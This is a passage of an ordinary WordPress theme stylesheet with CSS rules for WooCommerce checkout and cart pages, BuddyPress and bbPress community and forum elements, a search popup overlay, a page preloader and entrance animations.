	border-radius: 0;
	-webkit-border-radius: 0;
	background-image: none;
	-webkit-box-shadow: none;
	-ms-box-shadow: none;
	-moz-box-shadow: none;
	border: 1px rgba(128,128,128,0.05) solid
}
.chzn-container-single .chzn-single span {
	line-height: 32px
}
.chzn-container-single .chzn-single div {
	margin: 5px 0
}
.woocommerce .checkout .color_frame .wrap #shiptobilling {
	position: absolute;
	z-index: 8;
	top: -45px;
	right: 0px;
	line-height: 40px;
	height: 20px;
	white-space: nowrap
}
.woocommerce .checkout .color_frame .wrap #shiptobilling * {
	line-height: 20px;
	height: 20px;
	white-space: nowrap;
	padding: 0px
}
.woocommerce .checkout .color_frame .wrap h3 {
	display: block;
	padding: 0px;
	margin: 0px;
	position: absolute;
	width: 100%;
	top: -45px;
	left: 0px
}
.woocommerce .checkout #order_review_heading {
	margin: 0px
}
.woocommerce form .form-row label {
	white-space: nowrap
}
.woocommerce-page form .form-row label {
	white-space: nowrap
}
.woocommerce form.checkout .form-row input.input-text {
	margin-bottom: 6px
}
.woocommerce .checkout table.shop_table {
	margin: 0px 0px 50px 0px;
	padding: 0px 0px 3px 0px;
	overflow: hidden;
	border: 0px none
}
.woocommerce .checkout table.shop_table thead tr th {
	padding-top: 15px
}
.woocommerce .checkout table.shop_table tr td {
	border-width: 1px 0px 0px 0px;
	border-style: solid
}
.woocommerce .checkout table.shop_table tfoot tr th {
	border-bottom-color: #fff;
	border-width: 1px 0px;
	border-style: solid
}
.woocommerce .checkout table.shop_table tr th, .woocommerce .checkout table.shop_table tr td {
	text-align: left;
	padding-left: 30px
}
.woocommerce .checkout table.shop_table tr th:first-child, .woocommerce .checkout table.shop_table tr td:first-child {
	width: 70%
}
.woocommerce #order_review #payment ul, .woocommerce #order_review #payment .form-row {
	border: 0px none
}
.main_content .woocommerce #payment div.payment_box, .main_content .woocommerce-page #payment div.payment_box {
	text-shadow: 0px 0px 0px
}
.woocommerce #order_review #payment div.payment_box, .woocommerce-page #order_review #payment div.payment_box {
	background-image: none;
	box-shadow: none
}
.woocommerce #order_review #payment ul.payment_methods li, .woocommerce-page #order_review #payment ul.payment_methods li {
	border: 0px none
}
.woocommerce #order_review #payment ul.payment_methods li input, .woocommerce-page #order_review #payment ul.payment_methods li input, .woocommerce form.checkout .form-row .input-checkbox, .woocommerce-page form.checkout .form-row .input-checkbox {
	margin: 3px 8px 0px 0px
}
.woocommerce #order_review #payment ul.payment_methods li input, .woocommerce-page #order_review #payment ul.payment_methods li input {
	float: left
}
.single_module .woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
	margin: 30px 0px
}
body .single_module .woocommerce .cart-collaterals .cart_totals, body .woocommerce-page .cart-collaterals .cart_totals {
	width: auto;
	width: 50%
}
body .single_module .woocommerce .cart-collaterals .cart_totals table th, body .woocommerce-page .cart-collaterals .cart_totals table th {
	padding-left: 10px;
	padding-right: 10px
}
body .single_module .woocommerce .cart-collaterals .cart_totals table .order-total td, body .woocommerce-page .cart-collaterals .cart_totals table .order-total td {
	border-top: none;
	font-weight: 600
}
body .single_module .woocommerce .cart-collaterals .cart_totals table #shipping_method li input, body .woocommerce-page .cart-collaterals .cart_totals table #shipping_method li input {
	float: right;
	display: inline-block;
	margin-left: 10px
}
body .single_module .woocommerce .cart-collaterals .cart_totals table #shipping_method li label, body .woocommerce-page .cart-collaterals .cart_totals table #shipping_method li label {
	float: none;
	display: inline-block
}
.single_module .woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table {
	width: 100%;
	margin: 20px 0px
}
.woocommerce .cart-collaterals .cart_totals table tr th {
	border-bottom-color: #fff;
	border-width: 1px 0px;
	border-style: solid;
	text-align: left
}
.woocommerce .cart-collaterals .cart_totals table tr td {
	text-align: right
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button {
	float: right;
	margin-bottom: 30px
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	content: "\f0d7";
	display: inline;
	font-family: FontAwesome;
	width: 10px;
	padding-left: 3px
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button span {
	display: none
}
.sidebar .woocommerce ul.cart_list li a, .sidebar .woocommerce-page ul.cart_list li a, .sidebar .woocommerce ul.product_list_widget li a, .sidebar .woocommerce-page ul.product_list_widget li a {
	font-weight: 400
}
.widget .amount {
	font-weight: 400;
	font-size: 12px
}
.widget .amount:before {
	content: '— '
}
.widget del {
	display: none
}
.widget_shopping_cart.woocommerce ul.cart_list li img, .widget_shopping_cart.woocommerce-page ul.cart_list li img, .widget_shopping_cart.woocommerce ul.product_list_widget li img, .widget_shopping_cart.woocommerce-page ul.product_list_widget li img {
	float: left;
	margin-right: 10px;
	width: 75px;
	height: auto;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none
}
.widget_shopping_cart .widget_shopping_cart_content .product_list_widget li a {
	padding-left: 0px
}
.widget_shopping_cart .widget_shopping_cart_content .total, .widget_shopping_cart .widget_shopping_cart_content .buttons {
	padding: 0px;
	margin: 0px
}
.widget_shopping_cart .widget_shopping_cart_content .total {
	padding: 10px 0px;
	border-width: 1px 0px 0px 0px;
	border-style: solid
}
.widget_shopping_cart .widget_shopping_cart_content .buttons .button {
	float: left;
	overflow: hidden;
	padding-left: 10px;
	padding-right: 10px;
	margin: 0px 8px 8px 0px
}
.widget_shopping_cart .widget_shopping_cart_content .buttons .button:first-child {
	width: 20px
}
.widget_shopping_cart .widget_shopping_cart_content .buttons .button:first-child:before {
	content: "\f07a";
	font-family: FontAwesome;
	display: block;
	width: 20px;
	font-size: 16px;
	margin-right: 30px;
	text-align: center;
	float: left
}
.main_content .row-fluid.woocommerce-footer-spacer {
	margin-bottom: 7%
}
.product_meta {
	padding-top: 15px
}
.product_meta .sku_wrapper i, .product_meta .posted_in i, .product_meta .tagged_as i {
	margin-right: 4px
}
.woocommerce.widget_random_products ul>li>a>img {
	float: left;
	margin-left: 0px;
	margin-right: 12px;
	width: 75px;
	box-shadow: none
}
.woocommerce.widget_random_products .amount {
	font-weight: 600
}
.woocommerce.widget_random_products .amount:before {
	content: '';
	display: none
}
.products li.product-category {
	list-style: none;
	display: block;
	padding-bottom: 30px;
	clear: both
}
.products li.product-category.product img {
	float: left;
	width: 120px;
	height: 120px;
	margin: 0px;
	display: inline-block
}
.products li.product-category.product a {
	float: none
}
.products li.product-category.product a h3 {
	display: inline-block;
	margin: 0px 0px 10px 20px
}
.products li.product-category.product .description {
	margin-left: 140px
}
.shop_attributes {
	width: 100%
}
.shop_attributes th, .shop_attributes td {
	text-align: left
}
table.variations {
	width: 100%;
	margin-top: 12px
}
table.variations td {
	background-color: transparent !important;
	color: inherit;
	border-radius: 0px;
	display: table-cell;
	text-align: left
}
table.variations td * {
	background-color: transparent !important;
	color: inherit;
	border-radius: 0px;
	width: 100%
}
table.variations td.label label {
	padding-top: 4px
}
table.variations td.value {
	text-align: left
}
table.variations td.value .reset_variations {
	display: block !important
}
@media (min-width: 768px) and (max-width: 979px) {
.loop_content.products .summary .cart .quantity.buttons_added {
	display: none
}
}
@media (min-width: 480px) and (max-width: 767px) {
.woocommerce table.shop_table tr td {
	font-size: 14px
}
.woocommerce table.shop_table .product-price {
	display: none
}
.woocommerce table.shop_table .quantity input.qty {
	width: 20px
}
.woocommerce table.shop_table tr td {
	padding: 5px
}
.woocommerce-page table.shop_table tr td {
	padding: 5px
}
.woocommerce table.shop_table td.product-quantity, .woocommerce-page table.shop_table td.product-quantity {
	min-width: 20px
}
.woocommerce table.cart td.actions .button.alt {
	float: none;
	width: 100%;
	margin: 5px 0px 0px 0px
}
}
@media (max-width: 480px) {
.loop_content.products .summary .cart .quantity.buttons_added {
	display: none
}
.woocommerce table.shop_table tr td {
	font-size: 13px
}
.woocommerce table.shop_table .product-price, .woocommerce table.shop_table .product-thumbnail {
	display: none
}
.woocommerce table.shop_table .quantity input.qty {
	width: 20px
}
.woocommerce table.shop_table tr td {
	padding: 5px
}
.woocommerce-page table.shop_table tr td {
	padding: 5px
}
.woocommerce table.shop_table td.product-quantity, .woocommerce-page table.shop_table td.product-quantity {
	min-width: 20px
}
.woocommerce table.shop_table td.actions .coupon, .woocommerce table.shop_table td.actions>input.button, .woocommerce table.shop_table td.actions .button.alt {
	float: none;
	width: 100%;
	margin: 0px 0px 5px 0px
}
}
.sidebar .woocommerce ul.product_list_widget li {
	padding-bottom: 10px
}
.sidebar .woocommerce ul.product_list_widget li img {
	margin-top: 8px
}
.sidebar .woocommerce ul.cart_list li a, .sidebar .woocommerce-page ul.cart_list li a, .sidebar .woocommerce ul.product_list_widget li a, .sidebar .woocommerce-page ul.product_list_widget li a {
	padding-left: 0
}
.sidebar .widget_product_search #searchform {
	padding-bottom: 10px
}
.sidebar .widget_product_search #searchform input[type="text"] {
	float: left;
	width: 60%;
	margin: 0;
	border: none;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none
}
.sidebar .widget_product_search #searchform input[type="submit"] {
	float: left;
	clear: right;
	height: 37px;
	width: 40%
}
.widget_price_filter .price_slider {
	margin-bottom: 1em
}
.widget_price_filter .price_slider_amount {
	text-align: right;
	line-height: 2.4em;
	font-size: 0.8751em
}
.widget_price_filter .price_slider_amount .button {
	font-size: 1.15em;
	float: left
}
.widget_price_filter .ui-slider {
	position: relative;
	text-align: left
}
.widget_price_filter .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 3;
	width: 10px;
	height: 10px;
	border-radius: 1em;
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	-ms-border-radius: 1em;
	border-width: 1px;
	border-style: solid;
	cursor: pointer;
	outline: none;
	top: -5px
}
.widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -1em
}
.widget_price_filter .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0
}
.widget_price_filter .price_label {
	line-height: 37px;
	height: 37px;
	padding-right: 20px
}
.widget_price_filter .price_slider_wrapper {
	padding-top: 5px
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
	margin: 10px 0 25px;
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em
}
.widget_price_filter .button {
	height: 37px
}
.widget_price_filter .ui-slider-horizontal {
	height: 2px
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
	left: -1px
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
	right: -1px
}
.main_content .summary .variations .value {
	position: relative
}
.main_content .summary .variations .value::after {
	content: "\e425";
	font-family: 'moon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	text-decoration: none;
	-webkit-font-smoothing: antialiased;
	position: absolute;
	right: 16px;
	top: 16px;
	z-index: -1
}
.main_content .summary .variations .value select {
	appearance: none;
	-webkit-appearance: none;
	-ms-appearance: none;
	-moz-appearance: window;
	background-color: transparent;
	outline: none
}
.main_content .loop_module.products .loop_content.products .woocommerce-ordering, .main_content .woocommerce-ordering {
	float: right;
	position: relative;
	padding: 0;
	margin: 0
}
.main_content .loop_module.products .loop_content.products .woocommerce-ordering i, .main_content .woocommerce-ordering i {
	right: 10px;
	line-height: 38px;
	z-index: -2;
	position: absolute
}
.main_content .loop_module.products .loop_content.products .woocommerce-ordering .orderby, .main_content .woocommerce-ordering .orderby {
	appearance: none;
	-webkit-appearance: none;
	-ms-appearance: none;
	-moz-appearance: window;
	background-color: transparent;
	outline: none
}
.main_content .woocommerce-message, .main_content .woocommerce-error {
	background-color: transparent !important;
	border: none;
	border-width: 1px;
	border-radius: 0;
	border-style: solid;
	border-left-width: 4px !important;
	padding: 10px 10px 10px !important;
	margin: 0 0 20px 0
}
.main_content .woocommerce-message.info, .main_content .woocommerce-message.success, .main_content .woocommerce-error.info, .main_content .woocommerce-error.success {
	border-color: #7fcb15
}
.main_content .woocommerce-message p, .main_content .woocommerce-error p {
	margin: 0;
	padding: 0
}
.main_content .woocommerce-message {
	border-color: #7fcb15
}
.main_content .woocommerce-error {
	border-color: #ff605f
}
.bbp-pagination, .bbp-pagination-count {
	float: none;
	clear: both
}
.normal-style {
	font-style: normal
}
.bp_section {
	padding: 0 0 40px 0
}
.divider.small {
	margin: 10px 0 !important
}
.divider.noline {
	background: transparent;
	margin: 10px 0 0 0 !important
}
.spacer-bottom {
	margin-bototm: 20px !important
}
#item-nav {
	margin: 0
}
#item-nav li.current {
	font-weight: 600;
	opacity: .3
}
body li.bbp-forum-topic-count, body li.bbp-topic-voice-count, body li.bbp-forum-reply-count, body li.bbp-topic-reply-count, body .bbp-body li.bbp-forum-topic-count, body .bbp-body li.bbp-topic-voice-count, body .bbp-body li.bbp-forum-reply-count, body .bbp-body li.bbp-topic-reply-count {
	width: 10%
}
#item-header {
	background-color: rgba(200,200,200,0.05);
	padding: 20px;
	margin-bottom: 30px
}
#item-header-content, #item-nav {
	overflow: auto
}
.bp-sub-tabs ul, #item-header-content ul, #item-body ul {
	padding: 0;
	margin: 0
}
.bp-sub-tabs li a {
	padding: 10px 15px;
	line-height: 32px
}
#item-header-content li, .bp-sub-tabs li {
	list-style: none;
	display: inline
}
#item-header-content li {
	border-right-width: 0
}
.bp-sub-tabs li:last-child {
	border-right-width: 0
}
.bp-sub-tabs li.current {
	font-weight: 600;
	opacity: .3
}
#item-header-content li:last-child, #item-body li:last-child {
	border-right-width: 0
}
.bp_header_add_button {
	float: right;
	margin-right: 0
}
.item-list-tabs li {
	padding: 0 25px 0 0
}
.item-list-tabs li:last-child {
	padding-right: 0
}
.item-list li {
	list-style: none;
	display: inline
}
.item-list li.current {
	font-weight: 600
}
#item-nav .item-list-tabs ul, .item-list {
	margin: 0;
	padding: 0
}
#item-nav .item-list-tabs li {
	list-style: none;
	display: inline-block
}
.item-list-tabs #home:before {
	font-family: FontAwesome;
	content: "\f015  "
}
.item-list-tabs #members:before {
	font-family: FontAwesome;
	content: "\f0c0  "
}
.item-list-tabs #invite:before {
	font-family: FontAwesome;
	content: "\f0e0  "
}
.item-list-tabs #admin:before {
	font-family: FontAwesome;
	content: "\f084  "
}
#item-nav .item-list-tabs li a {
	line-height: 28px
}
#item-nav .item-list-tabs li:last-child {
	padding-right: 0
}
#item-sub-nav .item-list-tabs li {
	list-style: none;
	padding: 5px 10px;
	display: inline
}
#item-nav .item-list-tabs li:first-child {
	padding-left: 0px
}
#item-nav .item-list-tabs li:last-child {
	padding-right: 0px
}
.download_box, .warning_box, .success_box, .info_box, .note_box {
	text-align: center;
	padding: 20px 0 0
}
.download_box p, .warning_box p, .success_box p, .info_box p, .note_box p {
	padding: 0 0
}
th.yes, th.no {
	width: 30px;
	text-align: center
}
td.yes, td.no {
	width: 30px;
	text-align: center
}
.expand {
	height: 24px
}
.activity-inner p {
	padding: 20px;
	background-color: rgba(100,100,100,0.04)
}
#whats-new-form h4 {
	margin-bottom: 10px
}
.activity li.activity-item {
	list-style: none
}
.activity li.activity-item li {
	list-style: none
}
.activity li.activity-item .activity-avatar img {
	margin-right: 20px
}
.activity-comments {
	margin-top: 20px
}
ul#activity-stream {
	margin: 0;
	padding: 0;
	width: 100%;
	float: none
}
ul#activity-stream li.activity {
	display: block;
	padding: 20px !important;
	border: rgba(0,0,0,0.05) 1px solid !important;
	background-color: rgba(0,0,0,0.03);
	margin-bottom: 20px !important
}
#item-meta {
	margin-top: 10px
}
.activity-meta a {
	margin: 0 10px 0 0
}
.activity-meta a:last-child {
	margin: 0
}
.button.delete-activity:before {
	font-family: FontAwesome;
	content: "\f00d  "
}
.activity-inreplyto a {
	font-weight: 600
}
.activity-inner.reply, .replied {
	margin-top: 20px;
	margin-bottom: 20px;
	padding-left: 20px;
	border-left: #ddd 1px dashed
}
.ac-input {
	width: 96.7% !important
}
.input-wrap {
	width: 100%;
	min-height: 26px;
	background: #fff;
	padding: 0 10px;
	border: 1px solid rgba(0,0,0,0.15);
	border-radius: 2px;
	box-shadow: 0px 1px rgba(255,255,255,0.5), inset 0px 3px 6px rgba(0,0,0,0.1);
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
#item-body textarea, .textarea {
	min-height: 64px;
	padding: 10px;
	width: 100%
}
.input-button {
	width: 16px;
	height: 16px;
	position: relative;
	text-indent: -9999px;
	float: right;
	cursor: pointer;
	background-color: transparent;
	background: url("../images/icons/search.png") 0 0 no-repeat;
	border: 0;
	margin: 2px 0px 0 0;
	opacity: .5
}
.input-button:hover {
	background-color: transparent !important;
	opacity: .8
}
.input-field {
	clear: both;
	float: left;
	color: #666;
	background: none;
	border: 0;
	box-shadow: none;
	width: 80%;
	padding: 8px 8px 7px 8px
}
.input-field:focus {
	outline: none
}
.buddypress.forum .widget_search {
	display: none
}
#group-dir-search, #members-dir-search {
	clear: both;
	float: left;
	width: 100%;
	background: #fff;
	border: 1px solid rgba(0,0,0,0.15);
	border-radius: 2px;
	box-shadow: 0px 1px rgba(255,255,255,0.5), inset 0px 3px 6px rgba(0,0,0,0.1);
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
#groups_search_submit, #members_search_submit {
	display: none;
	width: 16px;
	height: 16px;
	position: relative;
	text-indent: -9999px;
	float: right;
	cursor: pointer;
	background-color: transparent;
	font-family: Fontawesome;
	border: 0;
	margin: 7px 7px 0 0;
	opacity: .5
}
#groups_search_submit:hover, #members_search_submit:hover {
	background-color: transparent !important;
	opacity: .8
}
#groups_search, #members_search {
	clear: both;
	float: left;
	color: #666;
	background: none;
	border: 0;
	box-shadow: none;
	width: 80%;
	padding: 8px 8px 7px 8px
}
#groups_search:focus, #members_search:focus {
	outline: none
}
#aw-whats-new-submit {
	float: right
}
.activity-meta {
	float: right
}
.activity-header p {
	margin-bottom: 0
}
#whats-new-textarea, #whats-new-options, #whats-new-submit {
	margin: 0
}
#item-body select {
	margin-bottom: 0
}
#activity-filter-select {
	display: inline-block;
	width: 100%
}
#activity-filter-select select {
	width: 100%
}
.radio ul {
	margin: 0 0 20px 0
}
#group-create-tabs ul {
	padding: 0;
	margin: 0
}
#group-create-tabs li {
	list-style: none;
	display: inline-block;
	padding: 5px 20px 0 0
}
#group-create-tabs li.current a {
	font-size: 150%
}
.fleft {
	float: left !important
}
#group-admins {
	position: absolute;
	width: 50px;
	height: 50px;
	margin-left: -10px;
	margin-top: -4px
}
#group-admins ul {
	padding: 0;
	margin: 0
}
#group-admins li {
	padding: 0;
	margin: 0;
	list-style: none
}
.activity-avatar {
	max-width: 38px;
	float: left
}
a.activity.avatar img.avatar {
	height: 24px;
	width: auto
}
body #bbpress-forums p.bbp-topic-meta img.avatar, body #bbpress-forums div.bbp-template-notice img.avatar {
	margin-bottom: 0;
	margin-right: 1px;
	border-style: solid;
	padding: 1px;
	border-width: 2px;
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0
}
img.avatar, #item-header-avatar img, #whats-new-avatar img, .left-menu.avatar-preview img, .item-list img {
	margin-right: 10px;
	padding: 2px;
	border: 1px rgba(100,100,100,0.1) solid
}
#group-admins img.avatar {
	border-color: rgba(255,255,255,0.5);
	padding: 0
}
.activity-header img.avatar {
	height: 24px;
	width: auto
}
.bbp-author-avatar.prettyPhoto {
	display: none
}
#message-threads .thread-avatar img {
	margin-right: 0 !important
}
#message-threads .thread-info p {
	margin-bottom: 0 !important
}
.pag-count {
	font-weight: 100;
	font-size: 100%
}
#member-list h4 {
	margin-bottom: 10px
}
#groups-list h3, #groups-dir-list h3 {
	margin-bottom: 0px
}
#groups-list .item-desc {
	margin-bottom: 20px;
	font-style: italic
}
#groups-list .divider.noline.clearfix {
	display: none
}
#new-topic-post {
	display: none
}
.bbp-topics {
	padding: 0;
	margin: 0 !important
}
li.topic {
	list-style: none;
	padding: 0;
	margin: 0
}
.bbp-topic-freshness-author {
	display: none
}
li.bbp-forum-freshness, li.bbp-topic-freshness {
	width: auto
}
.item_meta h3, .item_meta h4 {
	margin-bottom: 0px
}
.thread-options a.confirm {
	padding-left: 16px;
	text-indent: -999px
}
div.error {
	display: inline-block;
	margin-bottom: 10px
}
.regform p {
	margin-bottom: 0px
}
.friendship-button a {
	padding: 2px;
	padding-left: 21px
}
.friendship-button.is_friend a {
	padding: 2px;
	padding-left: 21px
}
#post-mention a {
	padding: 2px;
	padding-left: 21px
}
#send-private-message a {
	padding: 2px;
	padding-left: 21px
}
.profile-fields p {
	margin-bottom: 0
}
.profile-fields tr td {
	border-bottom: 1px #eee solid
}
.right {
	float: right
}
.bbp-body li.bbp-forum-topic-count, .bbp-body li.bbp-topic-voice-count, .bbp-body li.bbp-forum-reply-count, .bbp-body li.bbp-topic-reply-count {
	width: 30px;
	height: 30px;
	margin-right: 10px;
	font-size: 9px;
	line-height: 30px;
	border-radius: 30px;
	-moz-border-radius: 30px;
	-webkit-border-radius: 30px
}
.bbp-body .bbp-forum-freshness {
	line-height: 30px;
	font-size: 11px
}
#bbpress-forums .bbp-forums-list {
	font-size: 11px;
	margin: 15px 0 0 0 !important;
	line-height: 30px
}
table.forum, table.notification-settings {
	margin-top: 30px;
	width: 100%;
	border-collapse: collapse
}
table.forum th, table.notification-settings th {
	text-align: left;
	font-weight: 600
}
table.forum {
	text-align: center
}
table.forum th#th-postcount, table.forum td.td-postcount {
	text-align: center
}
table.notification-settings th, table.notification-settings td {
	text-align: left;
	padding: 10px
}
table.forum td, table.forum th {
	text-align: left;
	padding: 10px
}
table.notification-settings, table.forum {
	border: 2px rgba(200,200,200,0.05) solid
}
table.notification-settings td, table.forum td {
	border: 2px rgba(200,200,200,0.05) solid
}
table.notification-settings tr.alt td, table.forum tr.alt td {
	background-color: rgba(200,200,200,0.1)
}
.widget.widget_bp_groups_widget.buddypress #groups-list-options {
	opacity: .8;
	-moz-opacity: .8
}
.widget.widget_bp_groups_widget.buddypress #groups-list-options a {
	font-size: 10px;
	line-height: 30px
}
.widget.widget_bp_groups_widget.buddypress .item-avatar {
	width: 20%;
	float: left;
	clear: left
}
.widget.widget_bp_groups_widget.buddypress .item {
	width: 75%;
	float: left;
	margin-left: 5%;
	clear: right;
	font-size: 12px
}
.widget.widget_bp_groups_widget.buddypress .item .item-meta .activity {
	font-size: 10px
}
.widget.widget_bp_core_whos_online_widget.buddypress .item-avatar {
	float: left;
	width: 25%
}
.main_content.topic #bbpress-forums fieldset.bbp-form {
	border: none;
	border-width: 0;
	padding: 0;
	margin: 0
}
.thinline {
	margin-bottom: 10px
}
.main_content #group-dir-search, .main_content #members-dir-search {
	padding: 5px 0px;
	border-width: 1px;
	border-style: solid;
	position: relative;
	display: block;
	height: 25px;
	line-height: 25px;
	overflow: hidden;
	margin-bottom: 10px;
	box-sizing: content-box;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	-ms-box-sizing: content-box;
	-o-box-sizing: content-box
}
.main_content #groups_search, .main_content #members_search {
	margin: 0px 8px;
	padding: 0px;
	display: block;
	border: none;
	overflow: hidden;
	box-shadow: none;
	height: 25px;
	min-height: 25px
}
.main_content #groups_search_submit, .main_content #members_search_submit {
	margin-top: 0px
}
.item-list h3 {
	margin: 0px
}
.main_content #whats-new-textarea, .main_content #whats-new-options, .main_content #whats-new-submit {
	margin-bottom: 10px
}
.activity-inner p:after {
	content: " ";
	display: block;
	clear: both
}
.main_content div.bbp-template-notice, .main_content #message {
	background-color: transparent !important;
	border: none;
	border-width: 1px;
	border-radius: 0;
	border-style: solid;
	border-left-width: 4px !important;
	padding: 10px 10px 10px !important;
	margin: 0
}
.main_content div.bbp-template-notice.warning, .main_content div.bbp-template-notice.error, .main_content #message.warning, .main_content #message.error {
	border-color: #ff605f !important
}
.main_content div.bbp-template-notice.info, .main_content div.bbp-template-notice.success, .main_content #message.info, .main_content #message.success {
	border-color: #7fcb15 !important
}
.main_content div.bbp-template-notice p, .main_content #message p {
	margin: 0;
	padding: 0
}
body .main_content div.bbp-template-notice {
	border-color: #e6db55
}
.bbp-login-form {
	max-width: 100%
}
.bbp-login-form input[type="text"], .bbp-login-form input[type="password"] {
	width: 100%
}
.bbp-login-form input[type="checkbox"] {
	margin: 0
}
#bbp-search-form>div input, .bbp-search-form input.bbp_search {
	margin-left: 0;
	min-height: 33px
}
div.bbp-breadcrumb {
	margin-top: 10px
}
li.bbp-forum-info, li.bbp-topic-title, .bbp-body .bbp-forum-info, body .main_content .bbp-body ul.forum>li.bbp-forum-info {
	padding-left: 0 !important
}
body .main_content .bbp-header ul .bbp-forum-freshness, body .main_content .bbp-body ul .bbp-forum-freshness {
	text-align: left
}
.bbp-pagination-count {
	padding: 20px;
	text-align: center;
	width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
body .main_content li.bbp-forum-freshness, body .main_content li.bbp-topic-freshness {
	text-align: left
}
body .main_content #bbpress-forums li.bbp-header, body .main_content #bbpress-forums li.bbp-footer, body .main_content li.bbp-header {
	border-top: 2px transparent solid
}
body .main_content #bbpress-forums div.bbp-forum-author img.avatar, body .main_content #bbpress-forums div.bbp-topic-author img.avatar, body .main_content #bbpress-forums div.bbp-reply-author img.avatar {
	margin-top: 0
}
body .main_content #bbpress-forums div.bbp-topic-content, body .main_content #bbpress-forums div.bbp-reply-content {
	margin-left: 90px
}
body .main_content #bbpress-forums div.bbp-forum-content {
	margin-left: 0
}
body .main_content #bbpress-forums div.bbp-forum-author, body .main_content #bbpress-forums div.bbp-topic-author, body .main_content #bbpress-forums div.bbp-reply-author {
	max-width: 80px;
	margin-top: 0
}
.destroy-search {
	cursor: pointer;
	font-size: 36px;
	font-weight: 300;
	border: none;
	border-width: 0;
	padding: inherit;
	line-height: 36px;
	height: 36px;
	border-radius: 42px;
	margin-bottom: 60px;
	text-align: right;
	width: 100%;
	display: block
}
.im-popup-overlay {
	opacity: 0;
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 9998;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s
}
.im-popup-overlay.up {
	opacity: 1
}
.im-popup-overlay .im-popup-container {
	position: absolute;
	z-index: 999;
	padding: 20px;
	top: 10%;
	min-height: 300px;
	width: 100%
}
.im-popup-overlay .im-popup-container label {
	font-weight: 600
}
.im-popup-overlay .im-popup-container .status-bar i {
	font-size: 46px;
	line-height: 46px;
	font-style: normal
}
.im-popup-overlay .im-popup-container .status-bar i.count {
	font-size: 30px
}
.im-popup-overlay .im-popup-container .search-input {
	padding: 5px 10px;
	border-radius: 3px;
	border-width: 1px;
	border-style: solid;
	background-color: transparent;
	height: 48px
}
.im-popup-overlay .im-popup-container .search-results {
	max-height: 500px;
	overflow: auto
}
.im-popup-overlay .im-popup-container .search-results .item-row {
	margin-bottom: 20px
}
.im-popup-overlay .im-popup-container .search-results .single-item {
	margin-right: 10px
}
.im-popup-overlay .im-popup-container .search-results::-webkit-scrollbar {
width:10px
}
.im-popup-overlay .im-popup-container .search-results::-webkit-scrollbar-track {
-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0);
background-color:transparent;
border-radius:2px
}
.im-popup-overlay .im-popup-container .search-results::-webkit-scrollbar-thumb {
border-radius:2px;
background-color:#dee0df
}
.im-popup-overlay .im-popup-container .searchResult.single-item h3.search-title {
	margin-bottom: 0
}
.im-popup-overlay .red {
	color: #AF0000
}
.im-popup-overlay .yellow {
	color: yellow
}
.im-popup-overlay .green {
	color: green
}
.searchResult.single-item {
	margin-left: 30px;
	opacity: 0
}
#jpreOverlay {
	filter: alpha(opacity=90);
	-moz-opacity: .9;
	-khtml-opacity: .9;
	opacity: .9
}
#jpreSlide {
	font-size: 22px;
	font-weight: 700;
	color: #ccc;
	text-align: center;
	width: 50%;
	height: 30%
}
#jpreLoader {
	width: 500px;
	height: 25px
}
#jpreBar {
	border-radius: 25px
}
#jprePercentage {
	color: #ccc;
	font-size: 80px;
	font-family: Helvetica, Arial, sans-serif;
	font-weight: 700;
	text-align: center;
	text-shadow: 1px 1px 1px #333;
	top: -100%
}
.im-transform .im-animate-element {
	opacity: 0;
	-webkit-perspective: 1000
}
.im-transform .im-animate-element.im-in-viewport.fade-in {
	-webkit-animation: im_fade 0.7s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
	-moz-animation: im_fade 0.7s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
	-o-animation: im_fade 0.7s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
	animation: im_fade 0.7s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
	opacity: 1
}
.im-transform .im-animate-element.im-in-viewport.scale-up {
	-webkit-animation: im_scale 0.7s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
	-moz-animation: im_scale 0.7s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
	-o-animation: im_scale 0.7s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
	animation: im_scale 0.7s 1 cubic-bezier(0.445, 0.05, 0.55, 0.95);
	opacity: 1
}
.im-transform .im-animate-element.im-in-viewport.right-to-left {
	-webkit-animation: im_right_to_left 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	-moz-animation: im_right_to_left 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	-o-animation: im_right_to_left 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
	animation: im_right_to_left 0.6s 1 cubic-bezier(0.77, 0, 0.175, 1);
